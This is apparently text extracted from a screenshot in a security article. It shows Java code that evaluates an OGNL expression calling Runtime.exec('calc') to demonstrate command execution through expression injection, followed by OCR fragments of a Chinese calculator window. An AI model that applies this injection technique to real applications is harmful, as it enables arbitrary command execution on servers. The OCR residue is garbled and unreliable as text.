 OgnlContext context = new OgnlContext();
Ognl.getValue("@java.lang.Runtime@getRuntime().exec('calc')",context,context.getRoot());
//Ognl.setValue(new java.lang.ProcessBuilder((new java.lang.String[] {"calc" })).start(), context,context.getRoot());
计算器
查看(V) 编辑(E) 帮助(H)
} cat
e.pr
}
0
}
度 弧度 梯度 MC MR MS M+ M-
rvers Consol Inv ln ( ) ← CE C ± √
drops.wooyun.org